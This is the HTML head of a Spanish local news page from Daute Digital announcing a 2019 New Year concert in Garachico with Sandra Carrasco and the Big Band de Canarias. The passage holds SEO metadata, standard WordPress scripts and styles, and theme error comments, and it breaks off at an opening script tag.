

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dautedigital.es/2018/12/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico/
body_size: 54989
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_2 is not set.<br>/homepages/16/d617703297/htdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_2</b> Key: <b>file</b> is not set.<br>/homepages/16/d617703297/htdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_2 template not found. Did you disable a tagDiv plugin?<br>/homepages/16/d617703297/htdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dautedigital.es/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>Sandra Carrasco y la Big Band de Canarias abren 2019 en Garachico | Daute Digital</title>
	<meta name="description" content="La quinta edición será el 1 de enero a las 18.00 horas en la glorieta de San Francisco. Fernando Murga y Gospel Shine Voices completan el cartel" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Daute Digital"/>
	<link rel="canonical" href="https://dautedigital.es/2018/12/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Daute Digital | Periodismo de aquí" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Sandra Carrasco y la Big Band de Canarias abren 2019 en Garachico | Daute Digital" />
		<meta property="og:description" content="La quinta edición será el 1 de enero a las 18.00 horas en la glorieta de San Francisco. Fernando Murga y Gospel Shine Voices completan el cartel" />
		<meta property="og:url" content="https://dautedigital.es/2018/12/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico/" />
		<meta property="article:published_time" content="2018-12-14T17:34:34+00:00" />
		<meta property="article:modified_time" content="2018-12-18T14:04:34+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/dautedigital" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@Daute_Digital" />
		<meta name="twitter:title" content="Sandra Carrasco y la Big Band de Canarias abren 2019 en Garachico | Daute Digital" />
		<meta name="twitter:description" content="La quinta edición será el 1 de enero a las 18.00 horas en la glorieta de San Francisco. Fernando Murga y Gospel Shine Voices completan el cartel" />
		<meta name="twitter:creator" content="@Daute_Digital" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dautedigital.es\/2018\/12\/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico\/#article","name":"Sandra Carrasco y la Big Band de Canarias abren 2019 en Garachico | Daute Digital","headline":"Sandra Carrasco y la Big Band de Canarias abren 2019 en Garachico","author":{"@id":"https:\/\/dautedigital.es\/author\/daute-digital\/#author"},"publisher":{"@id":"https:\/\/dautedigital.es\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dautedigital.es\/wp-content\/uploads\/2018\/12\/Captura-de-pantalla-2018-12-14-a-las-17.23.21.png","width":1092,"height":849},"datePublished":"2018-12-14T17:34:34+00:00","dateModified":"2018-12-18T14:04:34+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/dautedigital.es\/2018\/12\/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico\/#webpage"},"isPartOf":{"@id":"https:\/\/dautedigital.es\/2018\/12\/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico\/#webpage"},"articleSection":"Cultura y ocio, Garachico"},{"@type":"BreadcrumbList","@id":"https:\/\/dautedigital.es\/2018\/12\/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dautedigital.es#listItem","position":1,"name":"Home","item":"https:\/\/dautedigital.es","nextItem":{"@type":"ListItem","@id":"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/#listItem","name":"Cultura y ocio"}},{"@type":"ListItem","@id":"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/#listItem","position":2,"name":"Cultura y ocio","item":"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/#listItem","name":"Garachico"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dautedigital.es#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/#listItem","position":3,"name":"Garachico","item":"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dautedigital.es\/2018\/12\/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico\/#listItem","name":"Sandra Carrasco y la Big Band de Canarias abren 2019 en Garachico"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/#listItem","name":"Cultura y ocio"}},{"@type":"ListItem","@id":"https:\/\/dautedigital.es\/2018\/12\/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico\/#listItem","position":4,"name":"Sandra Carrasco y la Big Band de Canarias abren 2019 en Garachico","previousItem":{"@type":"ListItem","@id":"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/#listItem","name":"Garachico"}}]},{"@type":"Organization","@id":"https:\/\/dautedigital.es\/#organization","name":"Daute Digital","description":"Periodismo de aqu\u00ed","url":"https:\/\/dautedigital.es\/","telephone":"+34640238911","logo":{"@type":"ImageObject","url":"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/07\/logo-daute-digital.jpg","@id":"https:\/\/dautedigital.es\/2018\/12\/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico\/#organizationLogo"},"image":{"@id":"https:\/\/dautedigital.es\/2018\/12\/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/dautedigital","https:\/\/www.twitter.com\/Daute_Digital","https:\/\/www.instagram.com\/daute_digital"]},{"@type":"Person","@id":"https:\/\/dautedigital.es\/author\/daute-digital\/#author","url":"https:\/\/dautedigital.es\/author\/daute-digital\/","name":"Daute Digital","image":{"@type":"ImageObject","@id":"https:\/\/dautedigital.es\/2018\/12\/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4715839947769b90f0ed5a2f9766b39bc973342256249af86ae406a1d72e9e32?s=96&d=blank&r=g","width":96,"height":96,"caption":"Daute Digital"}},{"@type":"WebPage","@id":"https:\/\/dautedigital.es\/2018\/12\/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico\/#webpage","url":"https:\/\/dautedigital.es\/2018\/12\/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico\/","name":"Sandra Carrasco y la Big Band de Canarias abren 2019 en Garachico | Daute Digital","description":"La quinta edici\u00f3n ser\u00e1 el 1 de enero a las 18.00 horas en la glorieta de San Francisco. Fernando Murga y Gospel Shine Voices completan el cartel","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/dautedigital.es\/#website"},"breadcrumb":{"@id":"https:\/\/dautedigital.es\/2018\/12\/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico\/#breadcrumblist"},"author":{"@id":"https:\/\/dautedigital.es\/author\/daute-digital\/#author"},"creator":{"@id":"https:\/\/dautedigital.es\/author\/daute-digital\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dautedigital.es\/wp-content\/uploads\/2018\/12\/Captura-de-pantalla-2018-12-14-a-las-17.23.21.png","@id":"https:\/\/dautedigital.es\/2018\/12\/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico\/#mainImage","width":1092,"height":849},"primaryImageOfPage":{"@id":"https:\/\/dautedigital.es\/2018\/12\/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico\/#mainImage"},"datePublished":"2018-12-14T17:34:34+00:00","dateModified":"2018-12-18T14:04:34+00:00"},{"@type":"WebSite","@id":"https:\/\/dautedigital.es\/#website","url":"https:\/\/dautedigital.es\/","name":"Daute Digital","description":"Periodismo de aqu\u00ed","inLanguage":"es-ES","publisher":{"@id":"https:\/\/dautedigital.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://dautedigital.es/favicon.ico"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Daute Digital &raquo; Feed" href="https://dautedigital.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daute Digital &raquo; Feed de los comentarios" href="https://dautedigital.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daute Digital &raquo; Comentario Sandra Carrasco y la Big Band de Canarias abren 2019 en Garachico del feed" href="https://dautedigital.es/2018/12/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dautedigital.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dautedigital.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://dautedigital.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753894597' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://dautedigital.es/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dautedigital.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Nunito%3A400%7CPatua+One%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://dautedigital.es/wp-content/plugins/newsletter/style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dautedigital.es/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://dautedigital.es/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://dautedigital.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dautedigital.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dautedigital.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dautedigital.es/wp-json/wp/v2/posts/13377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dautedigital.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://dautedigital.es/?p=13377' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dautedigital.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdautedigital.es%2F2018%2F12%2Fsandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dautedigital.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdautedigital.es%2F2018%2F12%2Fsandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico%2F&#038;format=xml" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_2</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/homepages/16/d617703297/htdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_2</b> Key: <b>bg_disable_background</b> is not set.<br>/homepages/16/d617703297/htdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_2</b> Key: <b>bg_box_layout_config</b> is not set.<br>/homepages/16/d617703297/htdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		        <script>
